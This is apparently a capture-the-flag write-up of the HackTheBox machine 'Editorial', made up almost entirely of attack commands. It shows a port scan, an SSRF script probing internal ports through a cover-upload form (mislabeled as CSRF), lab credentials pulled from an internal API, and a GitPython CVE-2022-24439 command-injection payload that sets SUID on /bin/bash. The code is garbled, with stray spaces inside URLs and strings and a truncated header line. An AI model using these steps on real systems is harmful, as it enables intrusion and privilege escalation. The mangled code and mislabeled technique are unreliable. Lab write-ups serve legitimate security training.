May 14, 2025
Reconnaissance

nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.10.11.20

whatweb http://editorial.htb/
Exploitation
Cross-Site Request Forgery (CSRF)
python3 -m http.server 80
import requests
import json


url = "http://editorial.htb/upload-cover"
headers = {
"Host" : "editorial.htb" ,
"User-Agent" : "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" ,
"Accept" : "*/*" ,
"Accept-Language" : "en-US,en;q=0.5" ,
"Accept-Encoding" : "gzip, deflate" ,
"Content-Type" : "multipart/form-data; boundary=---------------------------95631414351576674691067>
" Origin ": " http : // editorial . htb ",
" Connection ": " close ",
" Referer ": " http : // editorial . htb / upload ",
" Priority ": " u = 0 "
}
for i in range(1,10000):
data = (
" ----------------------------- 956314143515766746910679362 \r \n "
'Content-Disposition: form-data; name=" bookurl " \r\n '
" \r \n "
f" http : // 127.0 . 0.1 :{ i } / \r \n "
" ----------------------------- 956314143515766746910679362 \r \n "
'Content-Disposition: form-data; name=" bookfile "; filename="" \r\n '
" Content - Type : application / octet - stream \r \n "
" \r \n "
" \r \n "
" ----------------------------- 956314143515766746910679362 -- \r \n "
)
response = requests.post(url, headers=headers, data=data)
if response.text.split(" . ")[-1] != " jpeg ":
print(f" [ + ] Port [{ i }] --> { response . text . split ()} ")

url2=f" http : // editorial . htb / { response . text . strip ()} "
response2=requests.get(url2)
raw= response2.text
parsed=json.loads(raw)
pretty=json.dumps(parsed,indent=2)
print(pretty)

curl http://editorial.htb/static/uploads/4e46c640-61de-42f9-9477-7388274ea064
{

"template_mail_message": "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, Editorial Tiempo Arriba Team." }
Post-exploitation


Exploit GitPython (CVE-2022-24439)
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c chmod% u+s% /bin/bash'